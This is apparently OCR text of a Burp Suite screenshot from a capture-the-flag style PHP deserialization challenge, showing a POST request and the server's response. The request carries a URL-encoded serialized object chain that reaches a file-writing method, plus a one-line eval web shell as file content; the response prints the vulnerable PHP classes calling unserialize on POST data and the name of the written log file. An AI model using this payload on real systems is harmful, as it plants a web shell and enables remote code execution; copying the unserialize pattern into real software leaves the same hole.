 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 47.76.151.192:60083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.ZwILuA.EOPj885Hnk2f7AxeG-ajBzvdKo
4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 387
13
14 data=
O%3A3%3A%22Man%22%3A1%3A%7Bs%3A9%3A%22%00Man%00name%22%3BO%3A
4%3A%22What%22%3A1%3A%7Bs%3A9%3A%22%00What%00Kun%22%3BO%3A3%3
A%22Can%22%3A1%3A%7Bs%3A10%3A%22%00Can%00Hobby%22%3BO%3A1%3A%
22I%22%3A1%3A%7Bs%3A7%3A%22%00I%00name%22%3BO%3A3%3A%22Say%22
%3A1%3A%7Bs%3A9%3A%22%00Say%00evil%22%3BO%3A5%3A%22Mamba%22%3
A0%3A%7B%7D%7D%7D%7D%7D%7D&content=<?php eval($_POST['a']);?>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
$this->name->say();
}
}
class Say{
private $evil;
public function __call($name, $arguments)
{
$this->evil->Evil();
}
}
class Mamba{
public function Evil()
{
$filename=time().".log";
file_put_contents($filename,$_POST["content"]);
echo $filename;
}
}
class Out{
public function __call($name,$arguments)
{
$o = "./".str_replace("..", "第五人格",$_POST["o"]);
$n = $_POST["n"];
rename($o,$n);
}
}
unserialize($_POST["data"]); 1728219652.logobject(I)#4 (0) { }
Warning: Array to string conversion in /root/index.php on line 7
Array